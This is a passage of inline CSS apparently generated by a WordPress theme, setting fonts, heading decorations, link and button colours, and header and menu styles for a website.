sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:#3f5973;color:#ffffff}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > 